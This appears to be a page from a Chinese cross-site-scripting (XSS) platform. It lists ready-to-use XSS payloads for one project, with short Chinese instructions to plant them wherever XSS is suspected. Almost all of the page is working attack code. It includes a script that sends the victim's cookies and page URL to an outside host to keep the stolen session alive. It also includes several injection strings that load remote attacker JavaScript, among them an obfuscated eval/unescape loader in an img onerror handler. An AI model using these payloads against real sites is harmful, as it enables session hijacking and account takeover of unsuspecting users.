 if(''==1){keep=new Image();keep.src='https://e4k.top/xss.php?do=keepsession&id=yLi6&url='+escape(document.lo
cation)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=https://e4k.top/yLi6></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fe4k.top%2FyLi6%22%2BMath.random%28%29%3B%28document.getElemen
tsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
https://e4k.top/yLi6
随便选择一个使用
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//https://e4k.top/yLi6>
返回首页
https://blog.csdn.net/
@51CTO博客